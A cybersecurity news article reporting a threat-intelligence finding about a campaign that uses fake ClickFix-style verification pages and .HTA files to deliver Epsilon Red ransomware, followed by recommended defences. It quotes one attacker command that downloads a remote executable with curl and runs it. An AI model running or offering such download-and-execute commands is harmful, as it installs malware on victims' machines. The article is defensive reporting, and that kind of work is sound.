A sophisticated new ransomware campaign is actively tricking internet users around the world by employing fake verification pages to spread a dangerous threat called Epsilon Red malware.
This critical finding is revealed in the latest threat intelligence report by CloudSEK, a leading cybersecurity firm. The ongoing campaign, first spotted in July 2025, uses social engineering in which attackers pretend to be popular online services like Discord, Twitch, and OnlyFans. They trick individuals into downloading malicious .HTA files, which are special HTML Applications that can run scripts directly on a computer.
Silent Infection Through Browser Vulnerabilities
According to CloudSec, when a victim lands on one of the fake ClickFix-themed verification pages and interacts with it, malicious commands run in the background without their knowledge.
This happens through ActiveX abuse, a technology that allows interactive content in web browsers. In this attack, the malicious script quietly downloads and runs the Epsilon Red ransomware from a hidden location, bypassing normal security checks.

CloudSEK’s analysis shared with Hackread.com revealed commands curl -s -o a.exe http://155.94.155227:2269/dw/vir.exe && a.exe, that download and execute the ransomware without the user seeing a typical download window.
A fake verification message is then displayed, misleading the user into thinking everything is normal. Notably, there’s a small typo in the fake message, “Verificatification,” which might be an intentional detail to appear less suspicious.
CloudSEK’s TRIAD team, responsible for this discovery, noted that, unlike older versions of similar attacks that simply copied harmful commands to a clipboard, this new variant pushes victims to a second page where the infection happens without any clear warning.
The infrastructure supporting this campaign includes several fake domains and IP addresses designed to look like legitimate services, including a fake Discord Captcha Bot. They also found some dating or romance-themed lure pages. Additionally, another malware, a Quasar RAT, was linked to this campaign, indicating potential for remote control alongside ransomware.
Understanding Epsilon Red and Protection Steps
Epsilon Red ransomware, first seen in 2021, leaves ransom notes that look a bit like those from the well-known REvil ransomware, though the two are otherwise distinct in how they operate. This highlights a trend where different ransomware groups might borrow elements from each other.
To protect against this new threat, CloudSEK recommends several key steps. Users should disable ActiveX and Windows Script Host (WSH) through their computer’s settings to block these types of script executions. Organisations should also use threat intelligence feeds to immediately block known attacker IP addresses and domains, such as twtichcc and 155.94.155227:2269.
Furthermore, endpoint security tools should be set up to detect unusual hidden activities, like programs running silently from web browsers. Finally, continuous security awareness training is crucial, teaching users to recognise and avoid fake verification pages and social engineering attempts, even if they impersonate familiar online platforms.